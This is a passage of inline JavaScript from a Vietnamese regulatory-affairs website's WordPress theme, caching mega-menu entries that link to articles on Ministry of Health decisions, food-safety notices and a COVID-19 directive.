td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\">Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\">C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\">Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\">Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\">Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 55;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"th\u00f4ng b\u00e1o v\u1ec1 vi\u1ec7c c\u00f4ng b\u1ed1 th\u1ef1c ph\u1ea9m\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\">TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/draft-regulations\/\" class=\"td-post-category\">DRAFT REGULATIONS\/D\u1ef0 TH\u1ea2O V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 409\/MT-L\u0110\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\">C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\">Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\">C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 